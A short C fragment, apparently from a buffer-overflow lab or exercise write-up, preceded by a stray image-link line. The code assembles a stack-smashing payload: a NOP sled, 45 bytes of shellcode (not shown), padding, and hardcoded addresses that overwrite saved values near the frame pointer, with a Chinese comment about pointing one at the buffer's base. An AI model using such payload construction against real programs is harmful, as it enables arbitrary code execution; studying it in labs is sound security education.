 //前136字节
memset(payload,'\x90',15);
memcpy(payload + 15,shellcode,45);
memset(payload + 60,'\x90',76);
//ebp-8, a, 改为buf基址
memcpy(payload + 136,"\x70\xfd\xff\xbf",4);
//ebp-4, p
memcpy(payload + 140,"\x0c\xa0\x04\x08",4);
memset(payload + 144,'\x90',56);
payload[200] = '\x00';